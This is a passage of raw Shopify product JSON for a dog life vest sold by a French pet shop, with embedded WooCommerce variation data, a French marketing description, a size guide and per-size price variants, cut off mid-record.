600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;del aria-hidden=\\\"true\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/del\u0026gt; \u0026lt;ins\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;12,51\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/ins\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43787,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":98,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"m\"},\"availability_html\":\"\u0026lt;p class=\\\"stock in-stock\\\"\u0026gt;En stock\u0026lt;\\\/p\u0026gt;\\n\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":13.05,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":98,\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;del aria-hidden=\\\"true\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/del\u0026gt; \u0026lt;ins\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;13,05\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/ins\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43788,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":98,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"l\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43789,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":96,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"xl\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43790,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":96,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791}]' id=\"sticky-scroll\" style=\"box-sizing: border-box; padding-top: 0px; margin: 0.8em 0px 1em; color: #35205c; font-family: Inter; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;\" current-image=\"43793\" data-mce-style=\"box-sizing: border-box; padding-top: 0px; margin: 0.8em 0px 1em; color: #35205c; font-family: Inter; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;\"\u003e\u003c\/form\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/ezgif-5-800d5c6b15_480x480.gif?v=1690185852\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003eDu confort tout en sécurité !\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLes gilets de sauvetage pour chiens\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués à partir de matériaux durables et résistants à l’eau, ce qui permet à votre chien de flotter en toute sécurité.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/0-1dd2d4.jpeg\" width=\"400\" height=\"400\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/0-1dd2d4.jpeg\"\u003e\u003c\/div\u003e\n\u003ch2\u003eDesign ergonomique \u003cbr\u003e\n\u003c\/h2\u003e\n\u003csection class=\"elementor-section elementor-top-section elementor-element elementor-element-0e7ecd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default\" data-id=\"0e7ecd4\" data-element_type=\"section\" data-settings='{\"background_background\":\"classic\",\"shape_divider_top\":\"waves\",\"shape_divider_bottom\":\"waves\",\"shape_divider_bottom_negative\":\"yes\"}'\u003e\n\u003cdiv class=\"elementor-container elementor-column-gap-default\"\u003e\n\u003cdiv class=\"elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00aa11d\" data-id=\"00aa11d\" data-element_type=\"column\"\u003e\n\u003cdiv class=\"elementor-widget-wrap elementor-element-populated\"\u003e\n\u003cdiv class=\"elementor-element elementor-element-393e7681 elementor-widget elementor-widget-text-editor\" data-id=\"393e7681\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003cp\u003eLes gilets sont dotés d’une poignée sur le dessus pour faciliter leur\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003emanipulation et leur transport\u003c\/strong\u003e. Ils sont également équipés d’un harnais réglable et de boucles de sécurité pour un ajustement parfait.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Hce485e11ed19428faeb92170692a9f3fl\/Gilets-de-sauvetage-pour-animaux-domestiques-v-tements-d-t-manteau-flottant-pour-chiens-gilet-de.jpg\" width=\"496\" height=\"496\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLa couleur vive et les motifs amusants permettent de repérer votre chien rapidement et facilement.\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eC\u003c\/strong\u003e\u003cstrong\u003ees gilets de sauvetage pour chiens\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eoffrent une protection optimale et sont parfaits pour les activités nautiques telles que la planche à voile, le canoë ou la natation.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003ch2\u003e\n\u003cspan style=\"font-size: 0.875rem;\" data-mce-style=\"font-size: 0.875rem;\"\u003e\u003c\/span\u003eTranquillité d'esprit !\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eLes gilets de sauvetage pour chiens\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003esont un moyen essentiel pour assurer la sécurité de votre animal lorsqu’il est en eau. Conçus avec des matériaux durables et résistants, ces gilets offrent une protection optimale à votre chien lorsqu’il nage ou joue dans l’eau.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/Capturejukyjuk5_480x480.jpg?v=1690185634\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003eDesign unique \u003c\/h2\u003e\n\u003cdiv class=\"elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9dacf98\" data-id=\"9dacf98\" data-element_type=\"column\"\u003e\n\u003cdiv class=\"elementor-widget-wrap elementor-element-populated\"\u003e\n\u003cdiv class=\"elementor-element elementor-element-e98b7a6 elementor-widget elementor-widget-text-editor\" data-id=\"e98b7a6\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003cp\u003eLeur design unique permet à votre chien de se déplacer librement tout en étant maintenu à la surface.\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003eLes gilets sont également dotés d’une poignée\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eintégrée qui facilite leur manipulation par un adulte. De plus, les couleurs vives permettent une meilleure visibilité et sécurité supplémentaire. Avec un\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003egilet de sauvetage pour chien,\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003evous pouvez être sûr que votre animal sera protégé lorsqu’il est en eau\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3\u003eCaractéristiques\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMatériaux : PU\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eCouleur :  Bleu ciel, Camouflage1, Camouflage 2, Camouflage 3, Jaune, Orange, Rose 1,  Bleu 2 , Rouge, Rose 2, Bleu 3\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eTaille : XXXS ==\u0026gt; XXL \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003eGuide des tailles \u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/Capturekfgikth_480x480.jpg?v=1690184685\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/Capturekfgikth_480x480.jpg?v=1690184685\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003ePoints forts\u003c\/h3\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e ✅ \u003cstrong\u003ePoignée ergonomique\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅ \u003cstrong\u003eSangles réglables et faciles à utiliser\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e  ✅ \u003cstrong\u003eConvient à la plupart des chiens\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\n\u003cp\u003e  ✅ \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-spm-anchor-id=\"a2g0o.detail.1000023.i13.6b12w8UNw8UNum\" data-mce-fragment=\"1\"\u003eHaute flottabilité et tissu respirant\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eLe pack contient : \u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e1 x\u003cspan\u003e Gilet de sauvetage - Collection 2023\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-07-24T10:32:03+02:00","created_at":"2023-07-24T09:27:13+02:00","vendor":"Casanimo","type":"0","tags":["animalerie","chiens"],"price":3990,"price_min":3990,"price_max":5490,"available":true,"price_varies":true,"compare_at_price":3990,"compare_at_price_min":3990,"compare_at_price_max":5490,"compare_at_price_varies":true,"variants":[{"id":47101260595541,"title":"Camouflage 1 \/ XXS-0.6-1.5kg","option1":"Camouflage 1","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828499797,"product_id":8740787552597,"position":10,"created_at":"2023-07-24T09:27:43+02:00","updated_at":"2023-07-24T09:27:43+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","variant_ids":[47101260595541,47101260955989,47101261316437,47101261676885,47101262037333,47101262397781,47101262758229]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XXS-0.6-1.5kg","public_title":"Camouflage 1 \/ XXS-0.6-1.5kg","options":["Camouflage 1","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480121685,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260955989,"title":"Camouflage 1 \/ XS-1.5-3.5kg","option1":"Camouflage 1","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:29#Light trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828499797,"product_id":8740787552597,"position":10,"created_at":"2023-07-24T09:27:43+02:00","updated_at":"2023-07-24T09:27:43+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","variant_ids":[47101260595541,47101260955989,47101261316437,47101261676885,47101262037333,47101262397781,47101262758229]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XS-1.5-3.5kg","public_title":"Camouflage 1 \/ XS-1.5-3.5kg","options":["Camouflage 1","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480121685,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261316437,"title":"Camouflage 1 \/ S-3.5-4.5kg","option1":"Camouflage 1","option2":"S-3.5-4.5kg","option3":null,"sku":"14:29#Light trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828499797,"product_id":8740787552597,"position":10,"created_at":"2023-07-24T09:27:43+02:00","updated_at":"2023-07-24T09:27:43+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","variant_ids":[47101260595541,47101260955989,47101261316437,47101261676885,47101262037333,47101262397781,47101262758229]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ S-3.5-4.5kg","public_title":"Camouflage 1 \/ S-3.5-4.5kg","options":["Camouflage 1","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480121685,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261676885,"title":"Camouflage 1 \/ M-4.5-10kg","option1":"Camouflage 1","option2":"M-4.5-10kg","option3":null,"sku":"14:29#Light trunk;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828499797,"product_id":8740787552597,"position":10,"created_at":"2023-07-24T09:27:43+02:00","updated_at":"2023-07-24T09:27:43+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","variant_ids":[47101260595541,47101260955989,47101261316437,47101261676885,47101262037333,47101262397781,47101262758229]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ M-4.5-10kg","public_title":"Camouflage 1 \/ M-4.5-10kg","options":["Camouflage 1","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480121685,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262037333,"title":"Camouflage 1 \/ L-10-15kg","option1":"Camouflage 1","option2":"L-10-15kg","option3":null,"sku":"14:29#Light trunk;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828499797,"product_id":8740787552597,"position":10,"created_at":"2023-07-24T09:27:43+02:00","updated_at":"2023-07-24T09:27:43+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","variant_ids":[47101260595541,47101260955989,47101261316437,47101261676885,47101262037333,47101262397781,47101262758229]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ L-10-15kg","public_title":"Camouflage 1 \/ L-10-15kg","options":["Camouflage 1","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480121685,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262397781,"title":"Camouflage 1 \/ XL-15-20kg","option1":"Camouflage 1","option2":"XL-15-20kg","option3":null,"sku":"14:29#Light trunk;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828499797,"product_id":8740787552597,"position":10,"created_at":"2023-07-24T09:27:43+02:00","updated_at":"2023-07-24T09:27:43+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","variant_ids":[47101260595541,47101260955989,47101261316437,47101261676885,47101262037333,47101262397781,47101262758229]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XL-15-20kg","public_title":"Camouflage 1 \/ XL-15-20kg","options":["Camouflage 1","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480121685,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262758229,"title":"Camouflage 1 \/ XXL- 20-25kg","option1":"Camouflage 1","option2":"XXL- 20-25kg","option3":null,"sku":"14:29#Light trunk;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828499797,"product_id":8740787552597,"position":10,"created_at":"2023-07-24T09:27:43+02:00","updated_at":"2023-07-24T09:27:43+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","variant_ids":[47101260595541,47101260955989,47101261316437,47101261676885,47101262037333,47101262397781,47101262758229]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XXL- 20-25kg","public_title":"Camouflage 1 \/ XXL- 20-25kg","options":["Camouflage 1","XXL- 